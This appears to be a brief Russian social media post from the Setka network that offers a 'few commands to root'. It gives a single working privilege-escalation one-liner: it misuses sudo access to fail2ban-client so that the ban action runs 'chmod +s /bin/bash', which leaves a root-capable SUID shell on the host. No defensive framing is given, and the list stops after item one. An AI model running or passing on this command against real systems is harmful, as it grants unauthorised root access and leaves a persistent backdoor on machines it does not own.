 work smarter, not harder!
Всего несколько команд на пути к root:
1. sudo /usr/bin/fail2ban-client set asterisk-iptables action iptables-allports-ASTERISK actionban 'chmod +s /bin/bash'
2 | Сетка — социальная сеть от hh.ru